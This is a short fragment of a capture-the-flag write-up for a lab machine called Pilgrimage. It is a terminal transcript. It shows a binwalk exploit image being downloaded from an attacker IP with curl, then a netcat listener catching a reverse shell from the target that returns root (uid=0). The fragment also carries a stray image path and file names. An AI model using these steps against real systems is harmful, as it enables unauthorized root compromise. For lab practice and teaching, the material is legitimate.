 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ curl 10.10.17.90/binwalk_exploit.png -o exploit.png
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 79237  100 79237    0     0  62986      0  0:00:01  0:00:01 --:--:-- 63036
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
lab_0xNasrallah.-
ovpn
pilgrimage.sqlite
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9009
listening on [any] 9009 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.219] 49208
id
uid=0(root) gid=0(root) groups=0(root)